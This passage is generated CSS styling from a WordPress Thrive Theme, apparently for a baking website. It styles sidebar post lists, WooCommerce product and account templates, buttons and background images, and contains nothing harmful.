!important; padding: 0px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce9"] { background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-3.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .thrv-content-box [data-css="tve-u-17786d7fcea"] { min-height: 75px !important; }:not(#tve) .tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fcec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-regular-weight, normal) !important; }:not(#tve) .tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fced"]:hover { color: rgb(0, 143, 255) !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"]:hover [data-css="tve-u-17786d7fce9"] { background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-3.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 14px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23401 .content-section .product-template-wrapper .related.products a.button { font-size: var(--tve-font-size, 12px); --tve-font-size: 12px; --tve-border-radius: 74px; border-radius: 74px; overflow: hidden; color: var(--tve-color, var(--tcb-color-15)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-15)); --tve-color: var(--tcb-color-15); --tve-applied---tve-color: var$(--tcb-color-15); --tcb-applied-color: var$(--tcb-color-15); background-color: var(--tcb-color-38) !important; --background-color: var(--tcb-color-38) !important; --tve-applied-background-color: var$(--tcb-color-38) !important; }.tve-theme-23401 .content-section .product-template-wrapper .related.products a.added_to_cart { font-size: var(--tve-font-size, 12px); --tve-font-size: 12px; --tve-border-radius: 74px; border-radius: 74px; overflow: hidden; color: var(--tve-color, var(--tcb-color-15)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-15)); --tve-color: var(--tcb-color-15); --tve-applied---tve-color: var$(--tcb-color-15); --tcb-applied-color: var$(--tcb-color-15); background-color: var(--tcb-color-38) !important; --background-color: var(--tcb-color-38) !important; --tve-applied-background-color: var$(--tcb-color-38) !important; }.tve-theme-23401 .bottom-section .section-background { background-color: var(--tcb-skin-color-5) !important; --background-color: var(--tcb-skin-color-5) !important; --tve-applied-background-color: var$(--tcb-skin-color-5) !important; background-image: linear-gradient(60deg, var(--tcb-skin-color-25) 28%, var(--tcb-skin-color-8) 87%), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/ommi_full_15.jpg) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image: linear-gradient(60deg, var(--tcb-skin-color-25) 28%, var(--tcb-skin-color-8) 87%), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/ommi_full_15.jpg) !important; --background-size: auto,cover !important; --background-position: 50% 50%,50% 50% !important; --background-attachment: scroll, scroll !important; --background-repeat: no-repeat, no-repeat !important; --tve-applied-background-image: linear-gradient(60deg, var$(--tcb-skin-color-25) 28%, var$(--tcb-skin-color-8) 87%), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/ommi_full_15.jpg) !important; }.tve-theme-23401 .bottom-section .section-content { padding: 60px 20px 40px !important; min-height: 329px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b728"] { z-index: 5; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b71b"] { --tcb-local-color-4be87: var(--tcb-skin-color-2); --tcb-local-color-47b6f: rgba(241, 93, 91, 0.4); --tve-alignment: center; float: none; max-width: 650px; padding: 18px 18px 35px !important; margin-bottom: 20px !important; margin-left: auto !important; margin-right: auto !important; --tve-applied-max-width: 650px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b71e"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"] { display: block; position: relative; --tve-font-weight: var(--g-regular-weight, normal); --tve-font-family: inherit; --tve-color: var(--tcb-skin-color-0); --tve-applied---tve-color: var$(--tcb-skin-color-0); --tve-text-transform: none; --tve-border-width: 2px; --tve-border-radius: 80px; --tve-alignment: center; float: none; max-width: 165px; --tve-font-size: 16px; margin: 0px auto !important; --tve-applied-min-width: 158px !important; }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link { font-family: var(--tve-font-family, inherit); font-size: var(--tve-font-size, 16px) !important; }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"]:hover .tcb-button-link { background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; background-color: rgb(241, 97, 90) !important; border: 2px solid var(--tcb-skin-color-28) !important; --background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --tve-applied-background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --background-color: rgb(241, 97, 90) !important; --tve-applied-background-color: rgb(241, 97, 90) !important; --tve-applied-border: 2px solid var$(--tcb-skin-color-28) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size: auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link { border-radius: 80px; overflow: hidden; border: 2px solid var(--tcb-skin-color-0); --tve-applied-border: 2px solid var$(--tcb-skin-color-0); background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), linear-gradient(rgb(241, 97, 90), rgb(241, 97, 90)) !important; background-color: rgb(234, 94, 87) !important; padding: 12px 20px !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), linear-gradient(rgb(241, 97, 90), rgb(241, 97, 90)) !important; --background-size: auto,auto !important; --background-position: 50% 50%,50% 50% !important; --background-attachment: scroll, scroll !important; --background-repeat: no-repeat, no-repeat !important; --tve-applied-background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), linear-gradient(rgb(241, 97, 90), rgb(241, 97, 90)) !important; --background-color: rgb(234, 94, 87) !important; --tve-applied-background-color: rgb(234, 94, 87) !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b71c"] { border-radius: 15px; overflow: hidden; --tve-border-radius: 15px; background-image: none !important; background-color: rgb(255, 255, 255) !important; border: none !important; --background-image: none !important; --tve-applied-background-image: none !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; --tve-applied-border: none !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b722"] { float: none; background-image: none !important; margin: 0px auto !important; }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color: var$(--tcb-skin-color-0); text-transform: var(--tve-text-transform, none); }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b71d"] { --g-regular-weight: 400; --g-bold-weight: 600; text-align: center; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link span { text-transform: uppercase; }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-local-color-4be87)) !important; --tcb-applied-color: var$(--tcb-local-color-4be87) !important; }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"]:hover { --tve-color: var(--tcb-skin-color-0) !important; --tve-applied---tve-color: var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-17729c239df"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 18px !important; margin-bottom: 0px !important; font-size: 15px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-1778759eaa8"] { height: 92px; top: 0px; transform: rotate(180deg); }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-177875c0b1e"] { color: var(--tcb-skin-color-0) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; --tve-applied-color: var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-177875c71f9"] { text-transform: capitalize !important; }:not(#tve) .tve-theme-23401 .bottom-section :not(#tve) [data-css="tve-u-17729c0b727"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; }.tve-theme-23401 .content-section .product-template-wrapper .summary .woocommerce-review-link, .tve-theme-23401 .content-section .product-template-wrapper .summary .woocommerce-review-link span { color: var(--tve-color, var(--tcb-color-42)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-42)); --tcb-applied-color: var$(--tcb-color-42); }.tve-theme-23401 .content-section .product-template-wrapper .summary .woocommerce-review-link { --tve-color: var(--tcb-color-42); --tve-applied---tve-color: var$(--tcb-color-42); }.tve-theme-23401 .content-section .product-template-wrapper .summary .star-rating, .tve-theme-23401 .content-section .product-template-wrapper .summary .star-rating span { color: var(--tve-color, var(--tcb-color-43)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-43)); --tcb-applied-color: var$(--tcb-color-43); }.tve-theme-23401 .content-section .product-template-wrapper .summary .star-rating { --tve-color: var(--tcb-color-43); --tve-applied---tve-color: var$(--tcb-color-43); }.tve-theme-23401 .content-section .product-template-wrapper .summary .price span, .tve-theme-23401 .content-section .product-template-wrapper .summary .price { color: var(--tve-color, var(--tcb-color-21)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-21)); --tcb-applied-color: var$(--tcb-color-21); }.tve-theme-23401 .content-section .product-template-wrapper .summary .price { --tve-color: var(--tcb-color-21); --tve-applied---tve-color: var$(--tcb-color-21); }.tve-theme-23401 .content-section .product-template-wrapper .onsale { background-color: var(--tcb-color-25) !important; --background-color: var(--tcb-color-25) !important; --tve-applied-background-color: var$(--tcb-color-25) !important; }.tve-theme-23401 .content-section .product-template-wrapper .related.products .star-rating, .tve-theme-23401 .content-section .product-template-wrapper .related.products .star-rating span { color: var(--tve-color, var(--tcb-color-25)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-25)); --tcb-applied-color: var$(--tcb-color-25); }.tve-theme-23401 .content-section .product-template-wrapper .related.products .star-rating { --tve-color: var(--tcb-color-25); --tve-applied---tve-color: var$(--tcb-color-25); }:not(#tve) .tve-theme-23401 .top-section .section-content p, :not(#tve) .tve-theme-23401 .top-section .section-content li, :not(#tve) .tve-theme-23401 .top-section .section-content label, :not(#tve) .tve-theme-23401 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-color-15)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-15)); --tcb-applied-color: var$(--tcb-color-15); }.tve-theme-23401 .content-section .product-template-wrapper .summary .woocommerce-grouped-product-list-item__quantity button, .tve-theme-23401 .content-section .product-template-wrapper .summary .woocommerce-grouped-product-list-item__quantity, .product-template-wrapper .summary :not(.woocommerce-grouped-product-list-item__quantity) > .quantity button, .product-template-wrapper .summary :not(.woocommerce-grouped-product-list-item__quantity) > .quantity { font-size: var(--tve-font-size, 26px); text-transform: var(--tve-text-transform, none); text-align: left; }.tve-theme-23401 .content-section .product-template-wrapper .summary .woocommerce-grouped-product-list-item__quantity, .product-template-wrapper .summary :not(.woocommerce-grouped-product-list-item__quantity) > .quantity { --tve-font-size: 26px; margin-right: 30px !important; padding-right: 0px !important; padding-left: 0px !important; --tve-text-transform: none; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews .star-rating, .tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews .star-rating span { color: var(--tve-color, var(--tcb-color-30)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-30)); --tcb-applied-color: var$(--tcb-color-30); font-size: var(--tve-font-size, 14px); }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews .star-rating { --tve-color: var(--tcb-color-30); --tve-applied---tve-color: var$(--tcb-color-30); --tve-font-size: 14px; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews .woocommerce-review__author { font-size: var(--tve-font-size, 18px); --tve-font-size: 18px; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews .woocommerce-review__published-date { font-size: var(--tve-font-size, 16px); --tve-font-size: 16px; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews #comments .description p { font-size: var(--tve-font-size, 16px); }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews #comments .description { --tve-font-size: 16px; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews .comment_container .comment-text { padding-bottom: 20px !important; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #tab-description, .tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #tab-description p { font-size: var(--tve-font-size, 16px); color: var(--tve-color, var(--tcb-color-42)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-42)); --tcb-applied-color: var$(--tcb-color-42); }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #tab-description { --tve-font-size: 16px; --tve-color: var(--tcb-color-42); --tve-applied---tve-color: var$(--tcb-color-42); }.tve-theme-23402 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; --bottom-background-width: 100%; background-color: var(--tcb-skin-color-2) !important; --background-color: var(--tcb-skin-color-2) !important; --tve-applied-background-color: var$(--tcb-skin-color-2) !important; }:not(#layout) .tve-theme-23402 #wrapper { --layout-content-width: 1080px; --layout-background-width: 1080px; }.tve-theme-23402 .content-section .section-content { --tve-color: rgb(59, 59, 59); --tve-applied---tve-color: rgb(59, 59, 59); padding: 20px 10px !important; }.tve-theme-23402 .content-section .account-template-wrapper { --tve-border-width: 0px; border: none; --tve-applied-border: none; min-height: 505px; --tve-border-radius: 20px; border-radius: 20px; overflow: hidden; margin-top: 0px !important; margin-bottom: 0px !important; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; --tve-applied-min-height: 505px !important; padding-right: 20px !important; }.tve-theme-23402 .main-container { padding: 20px 10px !important; }.tve-theme-23402 .top-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color: var(--tcb-skin-color-0) !important; --tve-applied-background-color: var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23402 .top-section .section-content p, :not(#tve) .tve-theme-23402 .top-section .section-content li, :not(#tve) .tve-theme-23402 .top-section .section-content label, :not(#tve) .tve-theme-23402 .top-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color: var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color: rgb(255, 255, 255); }.tve-theme-23402 .top-section .section-content { --tve-color: rgb(255, 255, 255); --tve-applied---tve-color: rgb(255, 255, 255); padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23402 .top-section [data-css="tve-u-1778b8bc72a"] { padding: 1px !important; }.tve-theme-23402 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { padding-bottom: 0px !important; }.tve-theme-23402 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { padding-bottom: 0px !important; }.tve-theme-23402 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { padding-bottom: 0px !important; }:not(#tve) .tve-theme-23402 .content-section .section-content p, :not(#tve) .tve-theme-23402 .content-section .section-content li, :not(#tve) .tve-theme-23402 .content-section .section-content label, :not(#tve) .tve-theme-23402 .content-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(59, 59, 59)); --tve-applied-color: var$(--tve-color, rgb(59, 59, 59)); --tcb-applied-color: rgb(59, 59, 59); }.tve-theme-23402 .sidebar-section .section-content { --tve-font-weight: var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; --tve-applied-color: var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-23402 .sidebar-section .section-content p, :not(#tve) .tve-theme-23402 .sidebar-section .section-content li, :not(#tve) .tve-theme-23402 .sidebar-section .section-content label, :not(#tve) .tve-theme-23402 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-23402 .sidebar-section .section-content h1, :not(#tve) .tve-theme-23402 .sidebar-section .section-content h2, :not(#tve) .tve-theme-23402 .sidebar-section .section-content h3, :not(#tve) .tve-theme-23402 .sidebar-section .section-content h4, :not(#tve) .tve-theme-23402 .sidebar-section .section-content h5, :not(#tve) .tve-theme-23402 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }.tve-theme-23402 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; --tve-applied-color: var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 59px !important; margin-bottom: 40px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd314fe"] { --tcb-local-color-31d8a: rgb(225, 187, 135); padding: 1px !important; margin: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd314ff"] { border-radius: 2px; overflow: hidden; background-image: none !important; background-color: transparent !important; border: none !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31500"] { --g-regular-weight: 400; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; --tve-alignment: center; float: none; margin: 0px auto !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: -60px; margin-left: 0px; width: 100% !important; max-width: none !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31509"] { margin: 0px !important; padding: 14px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150a"] { background-image: linear-gradient(rgba(0, 0, 0, 0.55), rgba(0, 0, 0, 0.55)), url(https://lp-build.thrivethemes.com/wp-content/uploads/2020/01/CTA_template_image_7-1.jpg) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150c"] { margin: 0px !important; padding: 12px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-radius: 12px; overflow: hidden; box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 17px 0px; --tve-border-radius: 12px; background-color: rgb(255, 255, 255) !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150e"] { --g-regular-weight: 400; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 5px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31510"] { line-height: 1.3em !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31510"] { text-shadow: none; --g-regular-weight: 400; --tcb-applied-color: rgb(34, 34, 34); --g-bold-weight: 700; font-family: "Playfair Display" !important; font-weight: var(--g-regular-weight, normal) !important; color: rgb(34, 34, 34) !important; font-size: 31px !important; line-height: 1em !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31510"] strong { font-weight: 700 !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31511"] { background-image: none !important; margin-bottom: 20px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd45d50"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31505"] .tve_image_frame { height: 100%; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 7px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper { border: none; --tve-applied-border: none; padding: 5px !important; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper:hover { border: none !important; --tve-applied-border: none !important; box-shadow: rgba(0, 0, 0, 0.04) 0px 2px 22px 0px !important; --tve-applied-box-shadow: 0px 2px 22px 0px rgba(0, 0, 0, 0.04) !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c3"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 15px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"] { width: 120px; padding: 0px !important; margin: 0px 0px 4px !important; --tve-applied-width: 120px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .thrv-content-box [data-css="tve-u-1778cd667c2"] { height: 120px !important; --tve-applied-height: 120px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c1"] { --tve-border-radius: 72px; border-radius: 72px; overflow: hidden; background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"]:hover [data-css="tve-u-1778cd667c1"] { background-image: linear-gradient(rgba(0, 0, 0, 0.04), rgba(0, 0, 0, 0.04)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd9de24"] { --tve-border-radius: 0px; border-radius: 0px; overflow: hidden; border: none; --tve-applied-border: none; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: var(--tcb-local-color-9bd08) !important; padding: 18px 22px !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { font-size: var(--tve-font-size, 16px) !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1788da01e42"] { --tve-font-size: 16px; --tve-font-weight: var(--g-bold-weight, bold); --tve-letter-spacing: 2px; --tcb-local-color-1bda9: rgb(19, 114, 211); --tve-color: rgb(255, 255, 255); --tcb-local-color-9bd08: var(--tcb-skin-color-0); --tve-alignment: center; float: none; --tve-text-decoration: underline; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color: rgb(255, 255, 255); text-decoration: var(--tve-text-decoration, underline); }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1788da01e42"]:hover .tcb-button-link { background-color: var(--tcb-local-color-9bd08) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.06), rgba(255, 255, 255, 0.06)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1788da0f785"] { text-decoration-line: none !important; }.tve-theme-23402 .bottom-section .section-background { background-color: var(--tcb-skin-color-2) !important; --background-color: var(--tcb-skin-color-2) !important; --tve-applied-background-color: var$(--tcb-skin-color-2) !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778baa2144"] { height: 68px; bottom: 0px; }.tve-theme-23402 .bottom-section .section-content { min-height: 220px !important; padding: 20px !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bacf70e"] { width: 189px; --tve-border-radius: 535px; border-radius: 535px; overflow: hidden; --tve-border-width: 12px; border: 12px solid var(--tcb-skin-color-26); --tve-applied-border: 12px solid var$(--tcb-skin-color-26); box-shadow: rgba(255, 255, 255, 0.3) 0px 0px 0px 20px; --tve-applied-box-shadow: 0px 0px 0px 20px rgba(255, 